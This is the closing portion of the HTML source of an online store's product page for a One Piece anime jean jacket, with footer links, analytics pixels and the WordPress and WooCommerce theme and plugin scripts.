<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=13239322650618071bcfc8c2-8763-46cf-bf0d-bf9decd92de1&cd%5Bcategories%5D=One+Piece+Jackets&cd%5Bpage_title%5D=One+Piece+anime+Jean+Jacket++Buggy+the+Clown+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10562&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-jean-jacket-buggy-the-clown-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=132393226506180733c49316-8285-469e-b4ca-22dbdf3fd358&cd%5Bcontent_ids%5D=%5B%2210562%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=One+Piece+anime+Jean+Jacket++Buggy+the+Clown+official+merch&cd%5Bcategory_name%5D=One+Piece+Jackets&cd%5Bvalue%5D=69.95&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2210562%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=69.95&cd%5Bpage_title%5D=One+Piece+anime+Jean+Jacket++Buggy+the+Clown+official+merch&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=10562&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-anime-jean-jacket-buggy-the-clown-official-merch%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=10562&pr0nm=One+Piece+anime+Jean+Jacket++Buggy+the+Clown+official+merch&pr0ca=One+Piece+Jackets&pr0pr=69.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+anime+Jean+Jacket++Buggy+the+Clown+official+merch+-+Related+products&pr0id=8056&pr0nm=One+Piece+anime+Bomber+Jacket++-++Ace+%28Black%29+official+merch&pr0ca=One+Piece+Jackets&pr0pr=60&pr0qt=1&pr1id=8065&pr1nm=One+Piece+anime+Bomber+Jacket++-++Ace+%28Green%29+official+merch&pr1ca=One+Piece+Jackets&pr1pr=60&pr1qt=1&pr2id=8074&pr2nm=One+Piece+anime+Bomber+Jacket++-++Chopper+%28Black%29+official+merch&pr2ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Jackets&pr2pr=60&pr2qt=1&pr3id=8083&pr3nm=One+Piece+anime+Bomber+Jacket++-++Chopper+%28Green%29+official+merch&pr3ca=Tony+Tony+Chopper+Merch%2FOne+Piece+Jackets&pr3pr=60&pr3qt=1&pr4id=8092&pr4nm=One+Piece+anime+Bomber+Jacket++-++Luffy+%28Green%29+official+merch&pr4ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr4pr=60&pr4qt=1&pr5id=8101&pr5nm=One+Piece+anime+Bomber+Jacket++-++Monkey+D.+Luffy+%28Black%29+official+merch&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr5pr=60&pr5qt=1&pr6id=8110&pr6nm=One+Piece+anime+Bomber+Jacket++-++Monkey+D.+Luffy+%28Green%29+official+merch&pr6ca=Monkey+D+Luffy+Merch%2FOne+Piece+Jackets&pr6pr=60&pr6qt=1&pr7id=8119&pr7nm=One+Piece+anime+Bomber+Jacket++-++Trafalgar+Law+%28Black%29+official+merch&pr7ca=One+Piece+Jackets&pr7pr=60&pr7qt=1&pr8id=8128&pr8nm=One+Piece+anime+Bomber+Jacket++-++Trafalgar+Law+%28Green%29+official+merch&pr8ca=One+Piece+Jackets&pr8pr=60&pr8qt=1&pr9id=8137&pr9nm=One+Piece+anime+Bomber+Jacket++-++Whitebeard+%28Black%29+official+merch&pr9ca=One+Piece+Jackets&pr9pr=60&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div data-rocket-location-hash="e46eaf2491115d59318d1d476e74e9a5" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="91d788a1045fba5f89f1bb9e6b6c4fc9" class="pswp__bg"></div>
	<div data-rocket-location-hash="9d6b870a54ae173d9233fdf5dce06246" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="3b3b87bd04c6af4e2a13cbc5aec61867" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="3e8592ae7c11822e92664af789bf6f18" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.7.0.4" id="baguetteBox-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.7.0.4" id="single-baguetteBox-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.7.0.4" id="single-js"></script>
<script type="text/javascript" src="//onepiece.store/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.7.0.4" id="single-size-guide-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"fd5c2ff71b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","a_nonce":"3c1717e6c9","r_nonce":"1df6065225","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		


					var stickycontainer = document.getElementsByClassName('shoptimizer-sticky-add-to-cart')[0];

					function add_class_on_scroll() {
					    stickycontainer.classList.add('visible');
					}

					function remove_class_on_scroll() {
					    stickycontainer.classList.remove('visible');
					}
				
					window.addEventListener('scroll', function(){ 
					    scrollpos = window.scrollY;

					    if(scrollpos > 150){
					        add_class_on_scroll();
					    }
					    else {
					        remove_class_on_scroll();
					    }
					});

					window.addEventListener('scroll', function(e) {
				    	if (window.innerHeight + window.pageYOffset === document.documentElement.offsetHeight) {
				      		remove_class_on_scroll();
				    	}
				  	});

				  	window.onscroll = function(e) {
					    if ((window.innerHeight + window.scrollY) >= document.body.scrollHeight) {
					        remove_class_on_scroll();
					    }
					};

					

document.addEventListener( 'DOMContentLoaded', function() {
	document.addEventListener( 'click', function( event ) {
		if ( event.target.classList.contains( 'trigger' ) ) {
			event.stopPropagation();
			event.preventDefault();
		}
	} );				

	var modal = document.querySelector( '.callback-modal' );
	var trigger = document.querySelector( '.trigger' );
	var closeButton = document.querySelector( '.callback-close-button' );

	function toggleModal() {
		modal.classList.toggle( 'show-modal' );
	}

	function windowOnClick( event ) {
		if ( event.target === modal ) {
			toggleModal();
		}
	}

	trigger.addEventListener( 'click', toggleModal );
	closeButton.addEventListener( 'click', toggleModal );
	window.addEventListener( 'click', windowOnClick );
} );
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.3" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece anime Jean Jacket  Buggy the Clown official merch","product_id":"10562","variant_id":"10562","url":"https:\/\/onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg","price":"69.95","categories":["One Piece Jackets"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"c2ec1f483c","url":"https:\/\/onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://onepiece.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769302576 -->